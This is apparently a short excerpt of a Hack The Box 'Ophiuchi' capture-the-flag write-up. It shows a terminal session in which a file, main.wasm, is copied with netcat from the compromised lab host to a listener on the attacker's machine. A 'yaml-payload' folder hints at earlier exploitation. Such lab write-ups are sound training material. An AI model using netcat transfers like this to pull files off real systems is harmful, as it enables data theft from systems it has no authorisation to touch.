 admin@ophiuchi:/opt/wasm-functions$ file main.wasm
main.wasm: WebAssembly (wasm) binary module version 0x1 (MVP)
admin@ophiuchi:/opt/wasm-functions$ ls
backup  deploy.sh  index  index.go  main.wasm
admin@ophiuchi:/opt/wasm-functions$ file main.wasm
main.wasm: WebAssembly (wasm) binary module version 0x1 (MVP)
admin@ophiuchi:/opt/wasm-functions$ which nc
/usr/bin/nc
admin@ophiuchi:/opt/wasm-functions$ nc -w 3 10.10.14.20 9001 < main.wasm
admin@ophiuchi:/opt/wasm-functions$
root@napster:~/Documents/HTB/Ophiuchi# nc -nvlp 9001 > main.wasm
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.227] 40982
root@napster:~/Documents/HTB/Ophiuchi# ls
main.wasm  nmap  Ophiuchi  yaml-payload
root@napster:~/Documents/HTB/Ophiuchi#